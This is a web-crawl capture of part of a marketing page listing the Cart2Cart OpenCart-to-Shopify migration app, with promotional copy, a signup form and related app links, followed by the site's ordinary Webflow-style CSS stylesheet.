9.60278 9.21809 9.46182C9.41177 9.32086 9.56318 9.12957 9.65591 8.9087L11.8337 3.7187C11.8489 3.68649 11.8729 3.65925 11.9029 3.64018C11.933 3.6211 11.9678 3.61097 12.0034 3.61097C12.039 3.61097 12.0739 3.6211 12.1039 3.64018C12.134 3.65925 12.158 3.68649 12.1731 3.7187L14.3434 8.9087C14.4358 9.12905 14.5867 9.31997 14.7796 9.4609C14.9726 9.60182 15.2004 9.6874 15.4384 9.70839L21.0137 10.1903C21.0506 10.1922 21.0858 10.2058 21.1145 10.229C21.1431 10.2523 21.1636 10.284 21.1731 10.3196C21.1862 10.3551 21.1883 10.3936 21.1791 10.4303C21.1699 10.4669 21.1498 10.4999 21.1215 10.525Z" fill="black"/>
                    </svg>
                    1                </div>
                <div class="single-app-hero__price">
                    Free to install                </div>
                <div class="single-app-hero__description">
                    <h4 class="single-app-hero__features">
                        App description:
                    </h4>
                    <p>Setting up a move from OpenCart to Shopify is a breeze with Cart2Cart &#8211; no coding skills required! Plus, you won&#8217;t have to worry about your store being down during the process. Your current store will stay up and running the whole time. And if you have any questions, our Support Team is available 24/7 to help you out every step of the way. Say goodbye to store downtime and hello to an easy migration experience!</p>
                </div>
                <a class="single-app-hero__link" href="https://apps.shopify.com/cart2cart-opencart-import">
                    Shopify App Link
                    <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.765 8.26505L9.265 12.765C9.19391 12.8313 9.09989 12.8673 9.00274 12.8656C8.90559 12.8639 8.8129 12.8246 8.74419 12.7559C8.67548 12.6872 8.63613 12.5945 8.63441 12.4973C8.6327 12.4002 8.66876 12.3061 8.735 12.235L12.5944 8.37505H2.5C2.40054 8.37505 2.30516 8.33554 2.23483 8.26521C2.16451 8.19488 2.125 8.0995 2.125 8.00005C2.125 7.90059 2.16451 7.80521 2.23483 7.73488C2.30516 7.66455 2.40054 7.62505 2.5 7.62505H12.5944L8.735 3.76505C8.66876 3.69396 8.6327 3.59993 8.63441 3.50278C8.63613 3.40563 8.67548 3.31294 8.74419 3.24423C8.8129 3.17553 8.90559 3.13617 9.00274 3.13446C9.09989 3.13274 9.19391 3.16881 9.265 3.23505L13.765 7.73505C13.8352 7.80536 13.8747 7.90067 13.8747 8.00005C13.8747 8.09942 13.8352 8.19473 13.765 8.26505Z" fill="#9933D4"/></svg>
                </a>
            </div>
        </section>
        <section class="section-2 form-app">
            <div id="Get_started" class="w-layout-blockcontainer container-search-bottom w-container">
                <div data-w-id="2258e266-5bf6-570f-f5c4-a4d4117a8b60" style="opacity:0" class="div-block-3">
                    <div class="div-block-5"><h4 class="heading-3">Supercharge
Your Shopify Store Now!</h4>
                        <div class="form-block-2 w-form">
                            
<div class="wpcf7 no-js" id="wpcf7-f90-o1" lang="en-US" dir="ltr" data-wpcf7-id="90">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/app/cart2cart-opencart-import/#wpcf7-f90-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="90" />
<input type="hidden" name="_wpcf7_version" value="6.0.1" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f90-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div id="email-form" class="form-2">
    <span class="wpcf7-form-control-wrap" data-name="email-4"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-url wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-url div-block-6-copy" id="email-4" aria-required="true" aria-invalid="false" placeholder="website.com" value="" type="url" name="email-4" /></span>
    <input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Get Started" />
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
                            <div class="success-message-3 w-form-done">
                                <div class="text-block-5">Your request has been sent!</div>
                            </div>
                            <div class="error-message-3 w-form-fail">
                                <div class="text-block-5">Wrong Link!</div>
                            </div>
                        </div>
                    </div>
                    <div class="div-block-4">
                        <div class="lottie-animation-4" data-w-id="2d53cc75-6a3f-5a26-01b0-393a64f51b8d"
                             data-animation-type="lottie"
                             data-src="https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/images/651f295577fc8afd70c19a07_store_lottie.json"
                             data-loop="1" data-direction="1" data-autoplay="1" data-is-ix2-target="0" data-renderer="svg"
                             data-default-duration="1.8018017284129144" data-duration="0"></div>
                    </div>
                </div>
            </div>
        </section>

        <section class="single-app-apps">
            <div class="container">
                <p class="single-app-apps__title">
                    Other Best Shopify Apps & Alternatives
                </p>
                <ul class="single-app-apps__list">
                    <li class="single-app-apps__item">No Apps found</li>                </ul>
            </div>
        </section>


        <section class="single-app-items">
            <div class="container">
                <p class="single-app-items__title">
                    Browse Best Shopify Apps Collections
                </p>
                <ul class="single-app-items__list"><li class="single-app-items__item"><a href="https://gptmediabuyer.com/top-shopify-apps/for-3d-product-image/" class="single-app-items__link"><span class="single-app-items__name">2 Top Shopify 3D Product Image Apps</span><span class="single-app-items__url">View<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.765 8.26505L9.265 12.765C9.19391 12.8313 9.09989 12.8673 9.00274 12.8656C8.90559 12.8639 8.8129 12.8246 8.74419 12.7559C8.67548 12.6872 8.63613 12.5945 8.63441 12.4973C8.6327 12.4002 8.66876 12.3061 8.735 12.235L12.5944 8.37505H2.5C2.40054 8.37505 2.30516 8.33554 2.23483 8.26521C2.16451 8.19488 2.125 8.0995 2.125 8.00005C2.125 7.90059 2.16451 7.80521 2.23483 7.73488C2.30516 7.66455 2.40054 7.62505 2.5 7.62505H12.5944L8.735 3.76505C8.66876 3.69396 8.6327 3.59993 8.63441 3.50278C8.63613 3.40563 8.67548 3.31294 8.74419 3.24423C8.8129 3.17553 8.90559 3.13617 9.00274 3.13446C9.09989 3.13274 9.19391 3.16881 9.265 3.23505L13.765 7.73505C13.8352 7.80536 13.8747 7.90067 13.8747 8.00005C13.8747 8.09942 13.8352 8.19473 13.765 8.26505Z" fill="#9933D4"/></svg></span></a></li><li class="single-app-items__item"><a href="https://gptmediabuyer.com/top-shopify-apps/for-abandoned-cart-recovery/" class="single-app-items__link"><span class="single-app-items__name">22 Top Abandoned Cart Apps for Shopify</span><span class="single-app-items__url">View<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.765 8.26505L9.265 12.765C9.19391 12.8313 9.09989 12.8673 9.00274 12.8656C8.90559 12.8639 8.8129 12.8246 8.74419 12.7559C8.67548 12.6872 8.63613 12.5945 8.63441 12.4973C8.6327 12.4002 8.66876 12.3061 8.735 12.235L12.5944 8.37505H2.5C2.40054 8.37505 2.30516 8.33554 2.23483 8.26521C2.16451 8.19488 2.125 8.0995 2.125 8.00005C2.125 7.90059 2.16451 7.80521 2.23483 7.73488C2.30516 7.66455 2.40054 7.62505 2.5 7.62505H12.5944L8.735 3.76505C8.66876 3.69396 8.6327 3.59993 8.63441 3.50278C8.63613 3.40563 8.67548 3.31294 8.74419 3.24423C8.8129 3.17553 8.90559 3.13617 9.00274 3.13446C9.09989 3.13274 9.19391 3.16881 9.265 3.23505L13.765 7.73505C13.8352 7.80536 13.8747 7.90067 13.8747 8.00005C13.8747 8.09942 13.8352 8.19473 13.765 8.26505Z" fill="#9933D4"/></svg></span></a></li><li class="single-app-items__item"><a href="https://gptmediabuyer.com/top-shopify-apps/for-accessibility/" class="single-app-items__link"><span class="single-app-items__name">3 Top Shopify Accessibility Apps</span><span class="single-app-items__url">View<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.765 8.26505L9.265 12.765C9.19391 12.8313 9.09989 12.8673 9.00274 12.8656C8.90559 12.8639 8.8129 12.8246 8.74419 12.7559C8.67548 12.6872 8.63613 12.5945 8.63441 12.4973C8.6327 12.4002 8.66876 12.3061 8.735 12.235L12.5944 8.37505H2.5C2.40054 8.37505 2.30516 8.33554 2.23483 8.26521C2.16451 8.19488 2.125 8.0995 2.125 8.00005C2.125 7.90059 2.16451 7.80521 2.23483 7.73488C2.30516 7.66455 2.40054 7.62505 2.5 7.62505H12.5944L8.735 3.76505C8.66876 3.69396 8.6327 3.59993 8.63441 3.50278C8.63613 3.40563 8.67548 3.31294 8.74419 3.24423C8.8129 3.17553 8.90559 3.13617 9.00274 3.13446C9.09989 3.13274 9.19391 3.16881 9.265 3.23505L13.765 7.73505C13.8352 7.80536 13.8747 7.90067 13.8747 8.00005C13.8747 8.09942 13.8352 8.19473 13.765 8.26505Z" fill="#9933D4"/></svg></span></a></li></ul>            </div>
        </section>

        <section class="seo-block">
            <div class="seo-block__container">
                <img src="https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/images/seo-img.png" loading="lazy" alt="Shopify apps" class="seo-block__image">
                <div class="seo-block__text">
                    <p>
                        Get your media buying mojo on at GPT Media Buyer! We've got the lowdown on all things ads—tips, tricks, and tools to make your campaigns pop. Ready to up your ad game? Dive into the good stuff now and let's rock the digital world together!
                                <br>
                                <a href="https://gptmediabuyer.com">Learn More.</a>
                    </p>
                </div>
            </div>
        </section>

    </main>


<!--	<footer id="colophon" class="site-footer">-->
<!--		<div class="site-info">-->
<!--			<a href="--><!--">-->
<!--				--><!--			</a>-->
<!--			<span class="sep"> | </span>-->
<!--				--><!--		</div>-->
<!--	</footer>-->
<!--</div>-->
<section class="section_footer">
    <div class="w-layout-blockcontainer container-5 w-container">
        <div class="div-block-22"><img src="https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/images/651f2f851dd245d647bbe0bc_black_logo_bottom.svg" loading="lazy"
                                       id="contacts" alt="" class="image-10"></div>
        <div class="div-block-23"><a href="#Product" class="nav-link color mob">Product</a><a href="#faq" class="nav-link color mob">FAQ</a><a
                    href="/blog" class="nav-link color mob">Blog</a>
			<a href="/about" class="nav-link color mob">About</a>
			<a href="/top-shopify-apps"
                                                                        class="nav-link color mob">Top Shopify apps</a>
			<a href="#contacts"
                                                                       class="nav-link color mob">Contacts</a></div>
        <div class="text-block-4"><a href="/privacy-policy" class="simple-link">Privacy Policy</a> | <a href="/terms-of-services" class="simple-link">Terms of Services</a></div>
		<div class="text-block-4" style="font-size: .7em;margin-top: 10px;">© 2025 GPTMediaBuyer, Inc. All rights reserved.</div>
    </div>
</section>
<div data-w-id="e795cc3e-11de-f732-a55b-f89a09ed17bb" data-animation="default" data-collapse="medium"
     data-duration="400" data-easing="ease" data-easing2="ease" role="banner" class="navbar-2 w-nav">
    <div class="nav_container"><a href="/" aria-current="page" class="brand-2 w-nav-brand w--current"><img
                    src="https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/images/651ae08f97217f8bfaadf71d_logo.svg" loading="lazy" alt="" class="image-8"></a>
        <nav role="navigation" class="nav-menu w-nav-menu" style="margin-left: auto;"><a href="#Product" class="nav-link w-nav-link">Product</a><a href="#faq" class="nav-link w-nav-link">FAQ</a><a
                    href="/blog" class="nav-link w-nav-link">Blog</a>
<!-- 			<a href="/about"
                                                                        class="nav-link w-nav-link">About</a> -->
			<a href="/top-shopify-apps"
                                                                        class="nav-link w-nav-link">Top Shopify apps</a>
			<a href="#contacts" class="nav-link w-nav-link">Contacts</a>
        </nav>
		<a href="https://dashboard.gptmediabuyer.com/dashboard" class="div-block-7-copy widgth-copy shadow w-button newBtn">Login</a>
<!--         <a href="https://app.gptmediabuyer.com" class="div-block-7-copy widgth-copy shadow w-button">Get Started</a> -->
        <div class="menu-button w-nav-button">
            <div class="icon w-icon-nav-menu"></div>
        </div>
    </div>
</div>
<script src="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.js"></script>
<script src="https://gptmediabuyer.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://gptmediabuyer.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://gptmediabuyer.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/gptmediabuyer.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://gptmediabuyer.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.1" id="contact-form-7-js"></script>
<script src="https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/js/jquery.js?ver=1.0.0" id="gpt-media-buyer-jquery-js"></script>
<script src="https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/js/flow.js?ver=1.0.0" id="gpt-media-buyer-flow-js"></script>
<script src="https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/js/navigation.js?ver=1.0.0" id="gpt-media-buyer-navigation-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/css/gptmediabuyer.css?ver=1.0.0
body_size: 13644
content:
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@300;500;600;700&display=swap');

html {
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
  font-family: sans-serif;
}

body {
  margin: 0;
}

article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
  display: block;
}

audio, canvas, progress, video {
  vertical-align: baseline;
  display: inline-block;
}

audio:not([controls]) {
  height: 0;
  display: none;
}

[hidden], template {
  display: none;
}

a {
  background-color: rgba(0, 0, 0, 0);
}

a:active, a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b, strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  margin: .67em 0;
  font-size: 2em;
}

mark {
  color: #000;
  background: #ff0;
}

small {
  font-size: 80%;
}

sub, sup {
  vertical-align: baseline;
  font-size: 75%;
  line-height: 0;
  position: relative;
}

sup {
  top: -.5em;
}

sub {
  bottom: -.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 1em 40px;
}

hr {
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code, kbd, pre, samp {
  font-family: monospace;
  font-size: 1em;
}

button, input, optgroup, select, textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button, select {
  text-transform: none;
}

button, html input[type="button"], input[type="reset"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled], html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner, input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type="checkbox"], input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

input[type="search"] {
  -webkit-appearance: none;
}

input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid silver;
  margin: 0 2px;
  padding: .35em .625em .75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td, th {
  padding: 0;
}

@font-face {
  font-family: webflow-icons;
  src: url("[data-uri]") format("truetype");
  font-weight: normal;
  font-style: normal;
}

[class^="w-icon-"], [class*=" w-icon-"] {
  speak: none;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  font-family: webflow-icons !important;
}

.w-icon-slider-right:before {
  content: "";
}

.w-icon-slider-left:before {
  content: "";
}

.w-icon-nav-menu:before {
  content: "";
}

.w-icon-arrow-down:before, .w-icon-dropdown-toggle:before {
  content: "";
}

.w-icon-file-upload-remove:before {
  content: "";
}

.w-icon-file-upload-icon:before {
  content: "";
}

* {
  box-sizing: border-box;
}

html {
  height: 100%;
}

body {
  min-height: 100%;
  color: #333;
  background-color: #fff;
  margin: 0;
  font-family: Arial, sans-serif;
  font-size: 14px;
  line-height: 20px;
}

img {
  max-width: 100%;
  vertical-align: middle;
  display: inline-block;
}

html.w-mod-touch * {
  background-attachment: scroll !important;
}

.w-block {
  display: block;
}

.w-inline-block {
  max-width: 100%;
  display: inline-block;
}

.w-clearfix:before, .w-clearfix:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-clearfix:after {
  clear: both;
}

.w-hidden {
  display: none;
}

.w-button {
  color: #fff;
  line-height: inherit;
  cursor: pointer;
  background-color: #3898ec;
  border: 0;
  border-radius: 0;
  padding: 9px 15px;
  text-decoration: none;
  display: inline-block;
}

input.w-button {
  -webkit-appearance: button;
}

html[data-w-dynpage] [data-w-cloak] {
  color: rgba(0, 0, 0, 0) !important;
}

.w-webflow-badge, .w-webflow-badge * {
  z-index: auto;
  visibility: visible;
  box-sizing: border-box;
  width: auto;
  height: auto;
  max-height: none;
  max-width: none;
  min-height: 0;
  min-width: 0;
  float: none;
  clear: none;
  box-shadow: none;
  opacity: 1;
  direction: ltr;
  font-family: inherit;
  font-weight: inherit;
  color: inherit;
  font-size: inherit;
  line-height: inherit;
  font-style: inherit;
  font-variant: inherit;
  text-align: inherit;
  letter-spacing: inherit;
  -webkit-text-decoration: inherit;
  text-decoration: inherit;
  text-indent: 0;
  text-transform: inherit;
  text-shadow: none;
  font-smoothing: auto;
  vertical-align: baseline;
  cursor: inherit;
  white-space: inherit;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  background: none;
  border: 0 rgba(0, 0, 0, 0);
  border-radius: 0;
  margin: 0;
  padding: 0;
  list-style-type: disc;
  transition: none;
  display: block;
  position: static;
  top: auto;
  bottom: auto;
  left: auto;
  right: auto;
  overflow: visible;
  transform: none;
}

.w-webflow-badge {
  white-space: nowrap;
  cursor: pointer;
  box-shadow: 0 0 0 1px rgba(0, 0, 0, .1), 0 1px 3px rgba(0, 0, 0, .1);
  visibility: visible !important;
  z-index: 2147483647 !important;
  color: #aaadb0 !important;
  opacity: 1 !important;
  width: auto !important;
  height: auto !important;
  background-color: #fff !important;
  border-radius: 3px !important;
  margin: 0 !important;
  padding: 6px !important;
  font-size: 12px !important;
  line-height: 14px !important;
  text-decoration: none !important;
  display: inline-block !important;
  position: fixed !important;
  top: auto !important;
  bottom: 12px !important;
  left: auto !important;
  right: 12px !important;
  overflow: visible !important;
  transform: none !important;
}

.w-webflow-badge > img {
  visibility: visible !important;
  opacity: 1 !important;
  vertical-align: middle !important;
  display: inline-block !important;
}

h1, h2, h3, h4, h5, h6 {
  margin-bottom: 10px;
  font-weight: bold;
}

h1 {
  margin-top: 20px;
  font-size: 38px;
  line-height: 44px;
}

h2 {
  margin-top: 20px;
  font-size: 32px;
  line-height: 36px;
}

h3 {
  margin-top: 20px;
  font-size: 24px;
  line-height: 30px;
}

h4 {
  margin-top: 10px;
  font-size: 18px;
  line-height: 24px;
}

h5 {
  margin-top: 10px;
  font-size: 14px;
  line-height: 20px;
}

h6 {
  margin-top: 10px;
  font-size: 12px;
  line-height: 18px;
}

p {
  margin-top: 0;
  margin-bottom: 10px;
}

blockquote {
  border-left: 5px solid #e2e2e2;
  margin: 0 0 10px;
  padding: 10px 20px;
  font-size: 18px;
  line-height: 22px;
}

figure {
  margin: 0 0 10px;
}

figcaption {
  text-align: center;
  margin-top: 5px;
}

ul, ol {
  margin-top: 0;
  margin-bottom: 10px;
  padding-left: 40px;
}

.w-list-unstyled {
  padding-left: 0;
  list-style: none;
}

.w-embed:before, .w-embed:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-embed:after {
  clear: both;
}

.w-video {
  width: 100%;
  padding: 0;
  position: relative;
}

.w-video iframe, .w-video object, .w-video embed {
  width: 100%;
  height: 100%;
  border: none;
  position: absolute;
  top: 0;
  left: 0;
}

fieldset {
  border: 0;
  margin: 0;
  padding: 0;
}

button, [type="button"], [type="reset"] {
  cursor: pointer;
  -webkit-appearance: button;
  border: 0;
}

.w-form {
  margin: 0 0 15px;
}

.w-form-done {
  text-align: center;
  background-color: #ddd;
  padding: 20px;
  display: none;
}

.w-form-fail {
  background-color: #ffdede;
  margin-top: 10px;
  padding: 10px;
  display: none;
}

label {
  margin-bottom: 5px;
  font-weight: bold;
  display: block;
}

.w-input, .w-select {
  width: 100%;
  height: 38px;
  color: #333;
  vertical-align: middle;
  background-color: #fff;
  border: 1px solid #ccc;
  margin-bottom: 10px;
  padding: 8px 12px;
  font-size: 14px;
  line-height: 1.42857;
  display: block;
}

.w-input:-moz-placeholder, .w-select:-moz-placeholder {
  color: #999;
}

.w-input::-moz-placeholder, .w-select::-moz-placeholder {
  color: #999;
  opacity: 1;
}

.w-input::-webkit-input-placeholder, .w-select::-webkit-input-placeholder {
  color: #999;
}

.w-input:focus, .w-select:focus {
  border-color: #3898ec;
  outline: 0;
}

.w-input[disabled], .w-select[disabled], .w-input[readonly], .w-select[readonly], fieldset[disabled] .w-input, fieldset[disabled] .w-select {
  cursor: not-allowed;
}

.w-input[disabled]:not(.w-input-disabled), .w-select[disabled]:not(.w-input-disabled), .w-input[readonly], .w-select[readonly], fieldset[disabled]:not(.w-input-disabled) .w-input, fieldset[disabled]:not(.w-input-disabled) .w-select {
  background-color: #eee;
}

textarea.w-input, textarea.w-select {
  height: auto;
}

.w-select {
  background-color: #f3f3f3;
}

.w-select[multiple] {
  height: auto;
}

.w-form-label {
  cursor: pointer;
  margin-bottom: 0;
  font-weight: normal;
  display: inline-block;
}

.w-radio {
  margin-bottom: 5px;
  padding-left: 20px;
  display: block;
}

.w-radio:before, .w-radio:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-radio:after {
  clear: both;
}

.w-radio-input {
  float: left;
  margin: 3px 0 0 -20px;
  line-height: normal;
}

.w-file-upload {
  margin-bottom: 10px;
  display: block;
}

.w-file-upload-input {
  width: .1px;
  height: .1px;
  opacity: 0;
  z-index: -100;
  position: absolute;
  overflow: hidden;
}

.w-file-upload-default, .w-file-upload-uploading, .w-file-upload-success {
  color: #333;
  display: inline-block;
}

.w-file-upload-error {
  margin-top: 10px;
  display: block;
}

.w-file-upload-default.w-hidden, .w-file-upload-uploading.w-hidden, .w-file-upload-error.w-hidden, .w-file-upload-success.w-hidden {
  display: none;
}

.w-file-upload-uploading-btn {
  cursor: pointer;
  background-color: #fafafa;
  border: 1px solid #ccc;
  margin: 0;
  padding: 8px 12px;
  font-size: 14px;
  font-weight: normal;
  display: flex;
}

.w-file-upload-file {
  background-color: #fafafa;
  border: 1px solid #ccc;
  flex-grow: 1;
  justify-content: space-between;
  margin: 0;
  padding: 8px 9px 8px 11px;
  display: flex;
}

.w-file-upload-file-name {
  font-size: 14px;
  font-weight: normal;
  display: block;
}

.w-file-remove-link {
  width: auto;
  height: auto;
  cursor: pointer;
  margin-top: 3px;
  margin-left: 10px;
  padding: 3px;
  display: block;
}

.w-icon-file-upload-remove {
  margin: auto;
  font-size: 10px;
}

.w-file-upload-error-msg {
  color: #ea384c;
  padding: 2px 0;
  display: inline-block;
}

.w-file-upload-info {
  padding: 0 12px;
  line-height: 38px;
  display: inline-block;
}

.w-file-upload-label {
  cursor: pointer;
  background-color: #fafafa;
  border: 1px solid #ccc;
  margin: 0;
  padding: 8px 12px;
  font-size: 14px;
  font-weight: normal;
  display: inline-block;
}

.w-icon-file-upload-icon, .w-icon-file-upload-uploading {
  width: 20px;
  margin-right: 8px;
  display: inline-block;
}

.w-icon-file-upload-uploading {
  height: 20px;
}

.w-container {
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.w-container:before, .w-container:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-container:after {
  clear: both;
}

.w-container .w-row {
  margin-left: -10px;
  margin-right: -10px;
}

.w-row:before, .w-row:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-row:after {
  clear: both;
}

.w-row .w-row {
  margin-left: 0;
  margin-right: 0;
}

.w-col {
  float: left;
  width: 100%;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
  position: relative;
}

.w-col .w-col {
  padding-left: 0;
  padding-right: 0;
}

.w-col-1 {
  width: 8.33333%;
}

.w-col-2 {
  width: 16.6667%;
}

.w-col-3 {
  width: 25%;
}

.w-col-4 {
  width: 33.3333%;
}

.w-col-5 {
  width: 41.6667%;
}

.w-col-6 {
  width: 50%;
}

.w-col-7 {
  width: 58.3333%;
}

.w-col-8 {
  width: 66.6667%;
}

.w-col-9 {
  width: 75%;
}

.w-col-10 {
  width: 83.3333%;
}

.w-col-11 {
  width: 91.6667%;
}

.w-col-12 {
  width: 100%;
}

.w-hidden-main {
  display: none !important;
}

@media screen and (max-width: 991px) {
  .w-container {
    max-width: 728px;
  }

  .w-hidden-main {
    display: inherit !important;
  }

  .w-hidden-medium {
    display: none !important;
  }

  .w-col-medium-1 {
    width: 8.33333%;
  }

  .w-col-medium-2 {
    width: 16.6667%;
  }

  .w-col-medium-3 {
    width: 25%;
  }

  .w-col-medium-4 {
    width: 33.3333%;
  }

  .w-col-medium-5 {
    width: 41.6667%;
  }

  .w-col-medium-6 {
    width: 50%;
  }

  .w-col-medium-7 {
    width: 58.3333%;
  }

  .w-col-medium-8 {
    width: 66.6667%;
  }

  .w-col-medium-9 {
    width: 75%;
  }

  .w-col-medium-10 {
    width: 83.3333%;
  }

  .w-col-medium-11 {
    width: 91.6667%;
  }

  .w-col-medium-12 {
    width: 100%;
  }

  .w-col-stack {
    width: 100%;
    left: auto;
    right: auto;
  }
}

@media screen and (max-width: 767px) {
  .w-hidden-main, .w-hidden-medium {
    display: inherit !important;
  }

  .w-hidden-small {
    display: none !important;
  }

  .w-row, .w-container .w-row {
    margin-left: 0;
    margin-right: 0;
  }

  .w-col {
    width: 100%;
    left: auto;
    right: auto;
  }

  .w-col-small-1 {
    width: 8.33333%;
  }

  .w-col-small-2 {
    width: 16.6667%;
  }

  .w-col-small-3 {
    width: 25%;
  }

  .w-col-small-4 {
    width: 33.3333%;
  }

  .w-col-small-5 {
    width: 41.6667%;
  }

  .w-col-small-6 {
    width: 50%;
  }

  .w-col-small-7 {
    width: 58.3333%;
  }

  .w-col-small-8 {
    width: 66.6667%;
  }

  .w-col-small-9 {
    width: 75%;
  }

  .w-col-small-10 {
    width: 83.3333%;
  }

  .w-col-small-11 {
    width: 91.6667%;
  }

  .w-col-small-12 {
    width: 100%;
  }
}

@media screen and (max-width: 479px) {
  .w-container {
    max-width: none;
  }

  .w-hidden-main, .w-hidden-medium, .w-hidden-small {
    display: inherit !important;
  }

  .w-hidden-tiny {
    display: none !important;
  }

  .w-col {
    width: 100%;
  }

  .w-col-tiny-1 {
    width: 8.33333%;
  }

  .w-col-tiny-2 {
    width: 16.6667%;
  }

  .w-col-tiny-3 {
    width: 25%;
  }

  .w-col-tiny-4 {
    width: 33.3333%;
  }

  .w-col-tiny-5 {
    width: 41.6667%;
  }

  .w-col-tiny-6 {
    width: 50%;
  }

  .w-col-tiny-7 {
    width: 58.3333%;
  }

  .w-col-tiny-8 {
    width: 66.6667%;
  }

  .w-col-tiny-9 {
    width: 75%;
  }

  .w-col-tiny-10 {
    width: 83.3333%;
  }

  .w-col-tiny-11 {
    width: 91.6667%;
  }

  .w-col-tiny-12 {
    width: 100%;
  }
}

.w-widget {
  position: relative;
}

.w-widget-map {
  width: 100%;
  height: 400px;
}

.w-widget-map label {
  width: auto;
  display: inline;
}

.w-widget-map img {
  max-width: inherit;
}

.w-widget-map .gm-style-iw {
  text-align: center;
}

.w-widget-map .gm-style-iw > button {
  display: none !important;
}

.w-widget-twitter {
  overflow: hidden;
}

.w-widget-twitter-count-shim {
  vertical-align: top;
  width: 28px;
  height: 20px;
  text-align: center;
  background: #fff;
  border: 1px solid #758696;
  border-radius: 3px;
  display: inline-block;
  position: relative;
}

.w-widget-twitter-count-shim * {
  pointer-events: none;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.w-widget-twitter-count-shim .w-widget-twitter-count-inner {
  text-align: center;
  color: #999;
  font-family: serif;
  font-size: 15px;
  line-height: 12px;
  position: relative;
}

.w-widget-twitter-count-shim .w-widget-twitter-count-clear {
  display: block;
  position: relative;
}

.w-widget-twitter-count-shim.w--large {
  width: 36px;
  height: 28px;
}

.w-widget-twitter-count-shim.w--large .w-widget-twitter-count-inner {
  font-size: 18px;
  line-height: 18px;
}

.w-widget-twitter-count-shim:not(.w--vertical) {
  margin-left: 5px;
  margin-right: 8px;
}

.w-widget-twitter-count-shim:not(.w--vertical).w--large {
  margin-left: 6px;
}

.w-widget-twitter-count-shim:not(.w--vertical):before, .w-widget-twitter-count-shim:not(.w--vertical):after {
  content: " ";
  height: 0;
  width: 0;
  pointer-events: none;
  border: solid rgba(0, 0, 0, 0);
  position: absolute;
  top: 50%;
  left: 0;
}

.w-widget-twitter-count-shim:not(.w--vertical):before {
  border-width: 4px;
  border-color: rgba(117, 134, 150, 0) #5d6c7b rgba(117, 134, 150, 0) rgba(117, 134, 150, 0);
  margin-top: -4px;
  margin-left: -9px;
}

.w-widget-twitter-count-shim:not(.w--vertical).w--large:before {
  border-width: 5px;
  margin-top: -5px;
